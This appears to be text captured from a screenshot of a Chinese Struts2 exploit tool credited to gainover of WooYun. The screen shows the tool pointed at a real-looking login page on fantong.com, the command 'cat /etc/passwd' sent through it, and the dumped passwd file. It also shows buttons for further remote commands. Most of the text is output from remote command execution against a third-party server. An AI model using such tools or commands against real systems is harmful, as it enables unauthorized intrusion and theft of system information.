 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://llt.fantong.com/login.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org